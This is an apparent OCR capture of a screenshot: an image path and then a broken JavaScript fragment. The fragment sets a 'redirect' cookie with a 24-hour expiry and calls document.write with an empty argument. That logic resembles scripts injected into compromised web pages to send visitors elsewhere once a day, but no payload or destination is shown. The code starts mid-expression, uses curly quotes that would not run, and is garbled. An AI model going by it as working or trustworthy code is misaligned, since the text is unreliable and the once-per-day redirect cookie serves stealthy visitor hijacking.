
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
; path=/; expires=”+date.toGMTString(),document.write(”)}